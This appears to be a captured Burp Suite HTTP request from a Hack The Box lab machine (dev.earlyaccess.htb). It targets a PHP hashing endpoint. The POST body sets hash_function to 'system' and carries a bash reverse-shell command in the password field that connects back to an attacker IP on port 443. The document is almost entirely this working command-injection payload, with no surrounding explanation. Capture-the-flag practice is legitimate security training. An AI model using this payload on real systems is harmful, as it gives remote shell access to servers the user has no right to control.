 Pretty Raw Hex
1 POST /actions/hash.php HTTP/1.1
2 Host: dev.earlyaccess.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://dev.earlyaccess.htb
10 Connection: close
11 Referer: http://dev.earlyaccess.htb/home.php?tool=hashing
12 Cookie: PHPSESSID=57a250b90e72640841ff896a6da2ed53
13 Upgrade-Insecure-Requests: 1
14
15 action=hash&redirect=true&password=bash+-i+>%26+/dev/tcp/10.10.14.9/443+0>%261&hash_function=system&debug=caca